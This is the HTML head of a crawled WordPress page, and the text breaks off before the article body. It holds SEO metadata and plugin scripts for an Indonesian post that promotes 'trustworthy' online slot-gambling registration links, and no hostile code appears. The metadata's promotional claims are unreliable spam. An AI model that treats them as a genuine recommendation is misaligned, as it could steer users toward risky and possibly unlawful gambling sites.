

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/
body_size: 15393
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap-tiap tahunnya terus banyak beberapa jenis permainan slot online terkini yang di-launching oleh banyak provider gaming. Tiap-tiap macam games slot pastinya terus tawarkan seberapa banyak perihal menarik hingga berikan daya magnet khusus untuk beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet waktu ini tidak akan sukar adanya link daftar judi slot&hellip; Continue reading Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat","datePublished":"2023-01-21T07:36:13+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/"},"wordCount":2022,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/","url":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/","name":"Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:13+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Wewewa Barat"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=307' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-wewewa-barat/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-307 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
